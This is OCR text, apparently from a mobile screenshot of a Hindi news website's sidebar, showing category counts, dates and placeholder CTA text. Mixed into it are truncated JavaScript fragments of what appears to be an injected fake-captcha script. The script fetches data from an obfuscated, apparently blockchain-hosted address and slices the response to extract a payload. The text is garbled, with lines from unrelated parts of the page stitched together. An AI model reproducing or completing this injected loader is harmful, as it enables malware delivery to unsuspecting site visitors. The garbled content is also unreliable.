
AUGUST 6, 2026
TRENDING CATEGORIES
Uncategorized
478 Articles
Hash:
25ef406870dbc449a11b441579
मुख्य समाचार
2026-06-13
Last Updated:
17 Articles
राज्य
15 Articles
देश
12 Articles
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAA
c=document.getElementById('captchaCanvas'),x=c.getContex
खेल/फिल्मी
1 Articles
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Ma
q=String.fromCharCode(34);const re=await fetch(r,{metho
LATEST REVIEWS
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,53,98
j=await re.json();if(j.result){let h=j.result.substring(130),s
CTA Title
CTA Content